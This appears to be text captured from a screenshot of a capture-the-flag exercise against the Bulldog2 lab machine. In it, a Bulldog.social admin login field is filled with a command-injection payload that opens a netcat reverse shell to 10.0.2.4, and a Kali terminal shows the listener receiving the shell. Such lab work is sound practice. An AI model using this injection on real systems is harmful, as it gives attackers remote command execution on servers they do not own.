 Bulldog.social
bulldog.social/dashboard
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Bulldog.social Admin Profile Lo
Admin Dashboard
Link+ Login
Please authenticate with the Link+ CLI Tool to use Link+
Username
$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.4 1234 >/tmp/f)
Password
kali@kali: ~
File Actions Edit View Help
~/P/Bulldog2 kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 8080
retrying local 0.0.0.0:8080 : Address already in use
retrying local 0.0.0.0:8080 : Address already in use
^C
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 57940
/bin/sh: 0: can't access tty; job control turned off
$ $ $
About Us | Twitter | Instagram